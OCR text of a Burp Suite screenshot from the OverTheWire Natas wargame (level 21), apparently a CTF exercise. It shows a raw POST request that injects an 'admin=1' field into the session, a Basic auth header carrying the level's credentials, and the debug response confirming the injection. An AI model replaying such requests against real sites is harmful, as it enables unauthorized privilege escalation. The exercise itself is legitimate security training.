 2 × 3 +
Send Cancel < > Burp AI Target: http://natas21-experimenter.natas
Request
Pretty Raw Hex \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://natas21-experimenter.natas.labs.overthewire.org
10 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA==
11 Connection: keep-alive
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Cookie: PHPSESSID=rnsd7r2j99c9kfiuamqnck7u0b
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1
Response
Pretty Raw Hex Render \n
15 <body>
16 <h1>
natas21 - CSS style experimenter
</h1>
17 <div id="content">
18 <p>
19 <b>
Note: this website is colocated with <a href="
http://natas21.natas.labs.overthewire.org">
http://natas21.natas.labs.overthewire.org
</a>
</b>
20 </p>
21 [DEBUG] Session contents:<br>
Array
22 (
23 [debug] =>
24 [align] => center
25 [fontsize] => 100%
26 [bgcolor] => yellow
27 [submit] => Update
28 [admin] => 1
29 )
30
31 <p>
Example:
</p>
32 <div style='background-color: yellow; text-align: center;
font-size: 100%;'>